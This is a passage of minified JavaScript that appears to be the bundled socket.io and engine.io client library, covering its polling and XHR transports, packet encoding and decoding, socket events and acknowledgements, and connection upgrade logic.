r(t,e){return(r=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function a(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}();return function(){var n,o=c(t);if(e){var i=c(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return s(this,n)}}function s(t,e){return!e||"object"!==o(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function c(t){return(c=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var l=n(4),u=n(5),p=n(1),d=n(12),h=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&r(t,e)}(s,t);var e,n,o=a(s);function s(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,s),o.apply(this,arguments)}return e=s,(n=[{key:"doOpen",value:function(){this.poll()}},{key:"pause",value:function(t){var e=this;function n(){e.readyState="paused",t()}if(this.readyState="pausing",this.polling||!this.writable){var o=0;this.polling&&(o++,this.once("pollComplete",function(){--o||n()})),this.writable||(o++,this.once("drain",function(){--o||n()}))}else n()}},{key:"poll",value:function(){this.polling=!0,this.doPoll(),this.emit("poll")}},{key:"onData",value:function(t){var e=this;p.decodePayload(t,this.socket.binaryType).forEach(function(t,n,o){if("opening"===e.readyState&&e.onOpen(),"close"===t.type)return e.onClose(),!1;e.onPacket(t)}),"closed"!==this.readyState&&(this.polling=!1,this.emit("pollComplete"),"open"===this.readyState&&this.poll())}},{key:"doClose",value:function(){var t=this;function e(){t.write([{type:"close"}])}"open"===this.readyState?e():this.once("open",e)}},{key:"write",value:function(t){var e=this;this.writable=!1,p.encodePayload(t,function(t){e.doWrite(t,function(){e.writable=!0,e.emit("drain")})})}},{key:"uri",value:function(){var t=this.query||{},e=this.opts.secure?"https":"http",n="";return!1!==this.opts.timestampRequests&&(t[this.opts.timestampParam]=d()),this.supportsBinary||t.sid||(t.b64=1),t=u.encode(t),this.opts.port&&("https"===e&&443!==Number(this.opts.port)||"http"===e&&80!==Number(this.opts.port))&&(n=":"+this.opts.port),t.length&&(t="?"+t),e+"://"+(-1!==this.opts.hostname.indexOf(":")?"["+this.opts.hostname+"]":this.opts.hostname)+n+this.opts.path+t}},{key:"name",get:function(){return"polling"}}])&&i(e.prototype,n),s}(l);t.exports=h},function(t,e){var n=Object.create(null);n.open="0",n.close="1",n.ping="2",n.pong="3",n.message="4",n.upgrade="5",n.noop="6";var o=Object.create(null);Object.keys(n).forEach(function(t){o[n[t]]=t}),t.exports={PACKET_TYPES:n,PACKET_TYPES_REVERSE:o,ERROR_PACKET:{type:"error",data:"parser error"}}},function(t,e,n){"use strict";var o,i="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-_".split(""),r={},a=0,s=0;function c(t){var e="";do{e=i[t%64]+e,t=Math.floor(t/64)}while(t>0);return e}function l(){var t=c(+new Date);return t!==o?(a=0,o=t):t+"."+c(a++)}for(;s<64;s++)r[i[s]]=s;l.encode=c,l.decode=function(t){var e=0;for(s=0;s<t.length;s++)e=64*e+r[t.charAt(s)];return e},t.exports=l},function(t,e){t.exports.pick=function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),o=1;o<e;o++)n[o-1]=arguments[o];return n.reduce(function(e,n){return e[n]=t[n],e},{})}},function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){var n;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var o=0,i=function(){};return{s:i,n:function(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,c=!1;return{s:function(){n=t[Symbol.iterator]()},n:function(){var t=n.next();return s=t.done,t},e:function(t){c=!0,a=t},f:function(){try{s||null==n.return||n.return()}finally{if(c)throw a}}}}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}function a(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function s(t,e,n){return(s="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var o=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}(t,e);if(o){var i=Object.getOwnPropertyDescriptor(o,e);return i.get?i.get.call(n):i.value}})(t,e,n||t)}function c(t,e){return(c=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}();return function(){var n,o=p(t);if(e){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return u(this,n)}}function u(t,e){return!e||"object"!==o(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.Socket=void 0;var d=n(6),h=n(0),f=n(16),m=n(17),y={connect:1,connect_error:1,disconnect:1,disconnecting:1,newListener:1,removeListener:1},g=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&c(t,e)}(r,t);var e,n,o=l(r);function r(t,e,n){var i;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,r),(i=o.call(this)).ids=0,i.acks={},i.receiveBuffer=[],i.sendBuffer=[],i.flags={},i.io=t,i.nsp=e,i.ids=0,i.acks={},i.receiveBuffer=[],i.sendBuffer=[],i.connected=!1,i.disconnected=!0,i.flags={},n&&n.auth&&(i.auth=n.auth),i.io._autoConnect&&i.open(),i}return e=r,(n=[{key:"subEvents",value:function(){if(!this.subs){var t=this.io;this.subs=[f.on(t,"open",m(this,"onopen")),f.on(t,"packet",m(this,"onpacket")),f.on(t,"close",m(this,"onclose"))]}}},{key:"connect",value:function(){return this.connected||(this.subEvents(),this.io._reconnecting||this.io.open(),"open"===this.io._readyState&&this.onopen()),this}},{key:"open",value:function(){return this.connect()}},{key:"send",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return e.unshift("message"),this.emit.apply(this,e),this}},{key:"emit",value:function(t){if(y.hasOwnProperty(t))throw new Error('"'+t+'" is a reserved event name');for(var e=arguments.length,n=new Array(e>1?e-1:0),o=1;o<e;o++)n[o-1]=arguments[o];n.unshift(t);var i={type:d.PacketType.EVENT,data:n,options:{}};i.options.compress=!1!==this.flags.compress,"function"==typeof n[n.length-1]&&(this.acks[this.ids]=n.pop(),i.id=this.ids++);var r=this.io.engine&&this.io.engine.transport&&this.io.engine.transport.writable;return this.flags.volatile&&(!r||!this.connected)||(this.connected?this.packet(i):this.sendBuffer.push(i)),this.flags={},this}},{key:"packet",value:function(t){t.nsp=this.nsp,this.io._packet(t)}},{key:"onopen",value:function(){var t=this;"function"==typeof this.auth?this.auth(function(e){t.packet({type:d.PacketType.CONNECT,data:e})}):this.packet({type:d.PacketType.CONNECT,data:this.auth})}},{key:"onclose",value:function(t){this.connected=!1,this.disconnected=!0,delete this.id,s(p(r.prototype),"emit",this).call(this,"disconnect",t)}},{key:"onpacket",value:function(t){if(t.nsp===this.nsp)switch(t.type){case d.PacketType.CONNECT:var e=t.data.sid;this.onconnect(e);break;case d.PacketType.EVENT:case d.PacketType.BINARY_EVENT:this.onevent(t);break;case d.PacketType.ACK:case d.PacketType.BINARY_ACK:this.onack(t);break;case d.PacketType.DISCONNECT:this.ondisconnect();break;case d.PacketType.CONNECT_ERROR:var n=new Error(t.data.message);n.data=t.data.data,s(p(r.prototype),"emit",this).call(this,"connect_error",n)}}},{key:"onevent",value:function(t){var e=t.data||[];null!=t.id&&e.push(this.ack(t.id)),this.connected?this.emitEvent(e):this.receiveBuffer.push(e)}},{key:"emitEvent",value:function(t){if(this._anyListeners&&this._anyListeners.length){var e,n=i(this._anyListeners.slice());try{for(n.s();!(e=n.n()).done;)e.value.apply(this,t)}catch(t){n.e(t)}finally{n.f()}}s(p(r.prototype),"emit",this).apply(this,t)}},{key:"ack",value:function(t){var e=this,n=!1;return function(){if(!n){n=!0;for(var o=arguments.length,i=new Array(o),r=0;r<o;r++)i[r]=arguments[r];e.packet({type:d.PacketType.ACK,id:t,data:i})}}}},{key:"onack",value:function(t){var e=this.acks[t.id];"function"==typeof e&&(e.apply(this,t.data),delete this.acks[t.id])}},{key:"onconnect",value:function(t){this.id=t,this.connected=!0,this.disconnected=!1,s(p(r.prototype),"emit",this).call(this,"connect"),this.emitBuffered()}},{key:"emitBuffered",value:function(){for(var t=0;t<this.receiveBuffer.length;t++)this.emitEvent(this.receiveBuffer[t]);this.receiveBuffer=[];for(var e=0;e<this.sendBuffer.length;e++)this.packet(this.sendBuffer[e]);this.sendBuffer=[]}},{key:"ondisconnect",value:function(){this.destroy(),this.onclose("io server disconnect")}},{key:"destroy",value:function(){if(this.subs){for(var t=0;t<this.subs.length;t++)this.subs[t].destroy();this.subs=null}this.io._destroy(this)}},{key:"disconnect",value:function(){return this.connected&&this.packet({type:d.PacketType.DISCONNECT}),this.destroy(),this.connected&&this.onclose("io client disconnect"),this}},{key:"close",value:function(){return this.disconnect()}},{key:"compress",value:function(t){return this.flags.compress=t,this}},{key:"onAny",value:function(t){return this._anyListeners=this._anyListeners||[],this._anyListeners.push(t),this}},{key:"prependAny",value:function(t){return this._anyListeners=this._anyListeners||[],this._anyListeners.unshift(t),this}},{key:"offAny",value:function(t){if(!this._anyListeners)return this;if(t){for(var e=this._anyListeners,n=0;n<e.length;n++)if(t===e[n])return e.splice(n,1),this}else this._anyListeners=[];return this}},{key:"listenersAny",value:function(){return this._anyListeners||[]}},{key:"volatile",get:function(){return this.flags.volatile=!0,this}}])&&a(e.prototype,n),r}(h);e.Socket=g},function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.hasBinary=e.isBinary=void 0;var i="function"==typeof ArrayBuffer,r=Object.prototype.toString,a="function"==typeof Blob||"undefined"!=typeof Blob&&"[object BlobConstructor]"===r.call(Blob),s="function"==typeof File||"undefined"!=typeof File&&"[object FileConstructor]"===r.call(File);function c(t){return i&&(t instanceof ArrayBuffer||function(t){return"function"==typeof ArrayBuffer.isView?ArrayBuffer.isView(t):t.buffer instanceof ArrayBuffer}(t))||a&&t instanceof Blob||s&&t instanceof File}e.isBinary=c,e.hasBinary=function t(e,n){if(!e||"object"!==o(e))return!1;if(Array.isArray(e)){for(var i=0,r=e.length;i<r;i++)if(t(e[i]))return!0;return!1}if(c(e))return!0;if(e.toJSON&&"function"==typeof e.toJSON&&1===arguments.length)return t(e.toJSON(),!0);for(var a in e)if(Object.prototype.hasOwnProperty.call(e,a)&&t(e[a]))return!0;return!1}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.on=void 0,e.on=function(t,e,n){return t.on(e,n),{destroy:function(){t.removeListener(e,n)}}}},function(t,e){var n=[].slice;t.exports=function(t,e){if("string"==typeof e&&(e=t[e]),"function"!=typeof e)throw new Error("bind() requires a function");var o=n.call(arguments,2);return function(){return e.apply(t,o.concat(n.call(arguments)))}}},function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.Socket=e.io=e.Manager=e.protocol=void 0;var i=n(19),r=n(8),a=n(14);Object.defineProperty(e,"Socket",{enumerable:!0,get:function(){return a.Socket}}),t.exports=e=c;var s=e.managers={};function c(t,e){"object"===o(t)&&(e=t,t=void 0),e=e||{};var n,a=i.url(t),c=a.source,l=a.id,u=a.path,p=s[l]&&u in s[l].nsps;return e.forceNew||e["force new connection"]||!1===e.multiplex||p?n=new r.Manager(c,e):(s[l]||(s[l]=new r.Manager(c,e)),n=s[l]),a.query&&!e.query&&(e.query=a.query),n.socket(a.path,e)}e.io=c;var l=n(6);Object.defineProperty(e,"protocol",{enumerable:!0,get:function(){return l.protocol}}),e.connect=c;var u=n(8);Object.defineProperty(e,"Manager",{enumerable:!0,get:function(){return u.Manager}})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.url=void 0;var o=n(7);e.url=function(t,e){var n=t;e=e||"undefined"!=typeof location&&location,null==t&&(t=e.protocol+"//"+e.host),"string"==typeof t&&("/"===t.charAt(0)&&(t="/"===t.charAt(1)?e.protocol+t:e.host+t),/^(https?|wss?):\/\//.test(t)||(t=void 0!==e?e.protocol+"//"+t:"https://"+t),n=o(t)),n.port||(/^(http|ws)$/.test(n.protocol)?n.port="80":/^(http|ws)s$/.test(n.protocol)&&(n.port="443")),n.path=n.path||"/";var i=-1!==n.host.indexOf(":")?"["+n.host+"]":n.host;return n.id=n.protocol+"://"+i+":"+n.port,n.href=n.protocol+"://"+i+(e&&e.port===n.port?"":":"+n.port),n}},function(t,e,n){var o=n(21);t.exports=function(t,e){return new o(t,e)},t.exports.Socket=o,t.exports.protocol=o.protocol,t.exports.Transport=n(4),t.exports.transports=n(9),t.exports.parser=n(1)},function(t,e,n){function o(){return(o=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function a(t,e){return(a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}();return function(){var n,o=l(t);if(e){var i=l(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(t,e){return!e||"object"!==i(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var u=n(9),p=n(0),d=n(1),h=n(7),f=n(5),m=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)}(l,t);var e,n,c=s(l);function l(t){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l),e=c.call(this),t&&"object"===i(t)&&(n=t,t=null),t?(t=h(t),n.hostname=t.host,n.secure="https"===t.protocol||"wss"===t.protocol,n.port=t.port,t.query&&(n.query=t.query)):n.host&&(n.hostname=h(n.host).host),e.secure=null!=n.secure?n.secure:"undefined"!=typeof location&&"https:"===location.protocol,n.hostname&&!n.port&&(n.port=e.secure?"443":"80"),e.hostname=n.hostname||("undefined"!=typeof location?location.hostname:"localhost"),e.port=n.port||("undefined"!=typeof location&&location.port?location.port:e.secure?443:80),e.transports=n.transports||["polling","websocket"],e.readyState="",e.writeBuffer=[],e.prevBufferLen=0,e.opts=o({path:"/engine.io",agent:!1,upgrade:!0,jsonp:!0,timestampParam:"t",policyPort:843,rememberUpgrade:!1,rejectUnauthorized:!0,perMessageDeflate:{threshold:1024},transportOptions:{}},n),e.opts.path=e.opts.path.replace(/\/$/,"")+"/","string"==typeof e.opts.query&&(e.opts.query=f.decode(e.opts.query)),e.id=null,e.upgrades=null,e.pingInterval=null,e.pingTimeout=null,e.pingTimeoutTimer=null,e.open(),e}return e=l,(n=[{key:"createTransport",value:function(t){var e=function(t){var e={};for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}(this.opts.query);e.EIO=d.protocol,e.transport=t,this.id&&(e.sid=this.id);var n=o({},this.opts.transportOptions[t],this.opts,{query:e,socket:this,hostname:this.hostname,secure:this.secure,port:this.port});return new u[t](n)}},{key:"open",value:function(){var t;if(this.opts.rememberUpgrade&&l.priorWebsocketSuccess&&-1!==this.transports.indexOf("websocket"))t="websocket";else{if(0===this.transports.length){var e=this;return void setTimeout(function(){e.emit("error","No transports available")},0)}t=this.transports[0]}this.readyState="opening";try{t=this.createTransport(t)}catch(t){return this.transports.shift(),void this.open()}t.open(),this.setTransport(t)}},{key:"setTransport",value:function(t){var e=this;this.transport&&this.transport.removeAllListeners(),this.transport=t,t.on("drain",function(){e.onDrain()}).on("packet",function(t){e.onPacket(t)}).on("error",function(t){e.onError(t)}).on("close",function(){e.onClose("transport close")})}},{key:"probe",value:function(t){var e=this.createTransport(t,{probe:1}),n=!1,o=this;function i(){if(o.onlyBinaryUpgrades){var t=!this.supportsBinary&&o.transport.supportsBinary;n=n||t}n||(e.send([{type:"ping",data:"probe"}]),e.once("packet",function(t){if(!n)if("pong"===t.type&&"probe"===t.data){if(o.upgrading=!0,o.emit("upgrading",e),!e)return;l.priorWebsocketSuccess="websocket"===e.name,o.transport.pause(function(){n||"closed"!==o.readyState&&(p(),o.setTransport(e),e.send([{type:"upgrade"}]),o.emit("upgrade",e),e=null,o.upgrading=!1,o.flush())})}else{var i=new Error("probe error");i.transport=e.name,o.emit("upgradeError",i)}}))}function r(){n||(n=!0,p(),e.close(),e=null)}function a(t){var n=new Error("probe error: "+t);n.transport=e.name,r(),o.emit("upgradeError",n)}function s(){a("transport closed")}function c(){a("socket closed")}function u(t){e&&t.name!==e.name&&r()}function p(){e.removeListener("open",i),e.removeListener("error",a),e.removeListener("close",s),o.removeListener("close",c),o.removeListener("upgrading",u)}l.priorWebsocketSuccess=!1,e.once("open",i),e.once("error",a),e.once("close",s),this.once("close",c),this.once("upgrading",u),e.open()}},{key:"onOpen",value:function(){if(this.readyState="open",l.priorWebsocketSuccess="websocket"===this.transport.name,this.emit("open"),this.flush(),"open"===this.readyState&&this.opts.upgrade&&this.transport.pause)for(var t=0,e=this.upgrades.length;t<e;t++)this.probe(this.upgrades[t])}},{key:"onPacket",value:function(t){if("opening"===this.readyState||"open"===this.readyState||"closing"===this.readyState)switch(this.emit("packet",t),this.emit("heartbeat"),t.type){case"open":this.onHandshake(JSON.parse(t.data));break;case"ping":this.resetPingTimeout(),this.sendPacket("pong"),this.emit("pong");break;case"error":var e=new Error("server error");e.code=t.data,this.onError(e);break;case"message":this.emit("data",t.data),this.emit("message",t.data)}}},{key:"onHandshake",value:function(t){this.emit("handshake",t),this.id=t.sid,this.transport.query.sid=t.sid,this.upgrades=this.filterUpgrades(t.upgrades),this.pingInterval=t.pingInterval,this.pingTimeout=t.pingTimeout,this.onOpen(),"closed"!==this.readyState&&this.resetPingTimeout()}},{key:"resetPingTimeout",value:function(){var t=this;clearTimeout(this.pingTimeoutTimer),this.pingTimeoutTimer=setTimeout(function(){t.onClose("ping timeout")},this.pingInterval+this.pingTimeout)}},{key:"onDrain",value:function(){this.writeBuffer.splice(0,this.prevBufferLen),this.prevBufferLen=0,0===this.writeBuffer.length?this.emit("drain"):this.flush()}},{key:"flush",value:function(){"closed"!==this.readyState&&this.transport.writable&&!this.upgrading&&this.writeBuffer.length&&(this.transport.send(this.writeBuffer),this.prevBufferLen=this.writeBuffer.length,this.emit("flush"))}},{key:"write",value:function(t,e,n){return this.sendPacket("message",t,e,n),this}},{key:"send",value:function(t,e,n){return this.sendPacket("message",t,e,n),this}},{key:"sendPacket",value:function(t,e,n,o){if("function"==typeof e&&(o=e,e=void 0),"function"==typeof n&&(o=n,n=null),"closing"!==this.readyState&&"closed"!==this.readyState){(n=n||{}).compress=!1!==n.compress;var i={type:t,data:e,options:n};this.emit("packetCreate",i),this.writeBuffer.push(i),o&&this.once("flush",o),this.flush()}}},{key:"close",value:function(){var t=this;function e(){t.onClose("forced close"),t.transport.close()}function n(){t.removeListener("upgrade",n),t.removeListener("upgradeError",n),e()}function o(){t.once("upgrade",n),t.once("upgradeError",n)}return"opening"!==this.readyState&&"open"!==this.readyState||(this.readyState="closing",this.writeBuffer.length?this.once("drain",function(){this.upgrading?o():e()}):this.upgrading?o():e()),this}},{key:"onError",value:function(t){l.priorWebsocketSuccess=!1,this.emit("error",t),this.onClose("transport error",t)}},{key:"onClose",value:function(t,e){"opening"!==this.readyState&&"open"!==this.readyState&&"closing"!==this.readyState||(clearTimeout(this.pingIntervalTimer),clearTimeout(this.pingTimeoutTimer),this.transport.removeAllListeners("close"),this.transport.close(),this.transport.removeAllListeners(),this.readyState="closed",this.id=null,this.emit("close",t,e),this.writeBuffer=[],this.prevBufferLen=0)}},{key:"filterUpgrades",value:function(t){for(var e=[],n=0,o=t.length;n<o;n++)~this.transports.indexOf(t[n])&&e.push(t[n]);return e}}])&&r(e.prototype,n),l}(p);m.priorWebsocketSuccess=!1,m.protocol=d.protocol,t.exports=m},function(t,e){try{t.exports="undefined"!=typeof XMLHttpRequest&&"withCredentials"in new XMLHttpRequest}catch(e){t.exports=!1}},function(t,e,n){function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(){return(i=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function s(t,e,n){return e&&a(t.prototype,e),n&&a(t,n),t}function c(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&l(t,e)}function l(t,e){return(l=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}();return function(){var n,o=d(t);if(e){var i=d(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return p(this,n)}}function p(t,e){return!e||"object"!==o(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var h=n(3),f=n(10),m=n(0),y=n(13).pick,g=n(2);function w(){}var v=null!=new(n(3))({xdomain:!1}).responseType,b=function(t){c(n,t);var e=u(n);function n(t){var o;if(r(this,n),o=e.call(this,t),"undefined"!=typeof location){var i="https:"===location.protocol,a=location.port;a||(a=i?443:80),o.xd="undefined"!=typeof location&&t.hostname!==location.hostname||a!==t.port,o.xs=t.secure!==i}var s=t&&t.forceBase64;return o.supportsBinary=v&&!s,o}return s(n,[{key:"request",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i(t,{supportsBinary:this.supportsBinary,xd:this.xd,xs:this.xs},this.opts),new x(this.uri(),t)}},{key:"doWrite",value:function(t,e){var n="string"!=typeof t&&void 0!==t,o=this.request({method:"POST",data:t,isBinary:n}),i=this;o.on("success",e),o.on("error",function(t){i.onError("xhr post error",t)})}},{key:"doPoll",value:function(){var t=this.request(),e=this;t.on("data",function(t){e.onData(t)}),t.on("error",function(t){e.onError("xhr poll error",t)}),this.pollXhr=t}}]),n}(f),x=function(t){c(n,t);var e=u(n);function n(t,o){var i;return r(this,n),(i=e.call(this)).opts=o,i.method=o.method||"GET",i.uri=t,i.async=!1!==o.async,i.data=void 0!==o.data?o.data:null,i.isBinary=o.isBinary,i.supportsBinary=o.supportsBinary,i.create(),i}return s(n,[{key:"create",value:function(){var t=y(this.opts,"agent","enablesXDR","pfx","key","passphrase","cert","ca","ciphers","rejectUnauthorized");t.xdomain=!!this.opts.xd,t.xscheme=!!this.opts.xs;var e=this.xhr=new h(t),o=this;try{e.open(this.method,this.uri,this.async);try{if(this.opts.extraHeaders)for(var i in e.setDisableHeaderCheck&&e.setDisableHeaderCheck(!0),this.opts.extraHeaders)this.opts.extraHeaders.hasOwnProperty(i)&&e.setRequestHeader(i,this.opts.extraHeaders[i])}catch(t){console.log(t)}if("POST"===this.method)try{this.isBinary?e.setRequestHeader("Content-type","application/octet-stream"):e.setRequestHeader("Content-type","text/plain;charset=UTF-8")}catch(t){}try{e.setRequestHeader("Accept","*/*")}catch(t){}"withCredentials"in e&&(e.withCredentials=this.opts.withCredentials),this.opts.requestTimeout&&(e.timeout=this.opts.requestTimeout),this.hasXDR()?(e.onload=function(){o.onLoad()},e.onerror=function(){o.onError(e.responseText)}):e.onreadystatechange=function(){if(2===e.readyState)try{var t=e.getResponseHeader("Content-Type");(o.supportsBinary&&"application/octet-stream"===t||"application/octet-stream; charset=UTF-8"===t)&&(e.responseType="arraybuffer")}catch(t){}4===e.readyState&&(200===e.status||1223===e.status?o.onLoad():setTimeout(function(){o.onError("number"==typeof e.status?e.status:0)},0))},e.send(this.data)}catch(t){return void setTimeout(function(){o.onError(t)},0)}"undefined"!=typeof document&&(this.index=n.requestsCount++,n.requests[this.index]=this)}},{key:"onSuccess",value:function(){this.emit("success"),this.cleanup()}},{key:"onData",value:function(t){this.emit("data",t),this.onSuccess()}},{key:"onError",value:function(t){this.emit("error",t),this.cleanup(!0)}},{key:"cleanup",value:function(t){if(void 0!==this.xhr&&null!==this.xhr){if(this.hasXDR()?this.xhr.onload=this.xhr.onerror=w:this.xhr.onreadystatechange=w,t)try{this.xhr.abort()}catch(t){}"undefined"!=typeof document&&delete n.requests[this.index],this.xhr=null}}},{key:"onLoad",value:function(){var t=this.xhr.responseText;null!==t&&this.onData(t)}},{key:"hasXDR",value:function(){return"undefined"!=typeof XDomainRequest&&!this.xs&&this.enablesXDR}},{key:"abort",value:function(){this.cleanup()}}]),n}(m);function S(){for(var t in x.requests)x.requests.hasOwnProperty(t)&&x.requests[t].abort()}x.requestsCount=0,x.requests={},"undefined"!=typeof document&&("function"==typeof attachEvent?attachEvent("onunload",S):"function"==typeof addEventListener&&addEventListener("onpagehide"in g?"pagehide":"unload",S,!1)),t.exports=b,t.exports.Request=x},function(t,e,n){var o=n(11).PACKET_TYPES,i="function"==typeof Blob||"undefined"!=typeof Blob&&"[object BlobConstructor]"===Object.prototype.toString.call(Blob),r="function"==typeof ArrayBuffer,a=function(t,e){var n=new FileReader;return n.onload=function(){var t=n.result.split(",")[1];e("b"+t)},n.readAsDataURL(t)};t.exports=function(t,e,n){var s,c=t.type,l=t.data;return i&&l instanceof Blob?e?n(l):a(l,n):r&&(l instanceof ArrayBuffer||(s=l,"function"==typeof ArrayBuffer.isView?ArrayBuffer.isView(s):s&&s.buffer instanceof ArrayBuffer))?e?n(l instanceof ArrayBuffer?l:l.buffer):a(new Blob([l]),n):n(o[c]+(l||""))}},function(t,e,n){var o,i=n(11),r=i.PACKET_TYPES_REVERSE,a=i.ERROR_PACKET;"function"==typeof ArrayBuffer&&(o=n(26));var s=function(t,e){if(o){var n=o.decode(t);return c(n,e)}return{base64:!0,data:t}},c=function(t,e){return"blob"===e&&t instanceof ArrayBuffer?new Blob([t]):t};t.exports=function(t,e){if("string"!=typeof t)return{type:"message",data:c(t,e)};var 